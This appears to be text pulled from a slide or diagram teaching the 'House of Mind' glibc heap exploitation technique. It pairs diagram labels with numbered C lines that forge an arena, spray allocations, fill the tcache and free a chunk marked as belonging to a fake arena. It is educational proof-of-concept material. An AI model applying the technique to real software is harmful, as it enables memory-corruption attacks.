 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0xFFFFFF
....
ALIGN_UP(64M)
fake_heap_info
&(0x4000000-1) = 0
new_arena_value
....
user_mem
fd
....
chunk_ptr
prev_size
0x61
fastbin_chunk
fd
....
tcache[4]
tcache_chunks[6]
tcache_chunk6->fd
tcache_chunks[6]>>12 ^ tcache_chunks[5]
tcache_chunk5->fd
tcache_chunks[5]>>12 ^ tcache_chunks[4]
tcache_chunk4->fd
tcache_chunks[4]>>12 ^ tcache_chunks[3]
tcache_chunk3->fd
tcache_chunks[3]>>12 ^ tcache_chunks[2]
tcache_chunk2->fd
tcache_chunks[2]>>12 ^ tcache_chunks[1]
tcache_chunk1->fd
tcache_chunks[1]>>12 ^ tcache_chunks[0]
tcache_chunk0->fd
tcache_chunks[0]>>12 ^ NULL
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);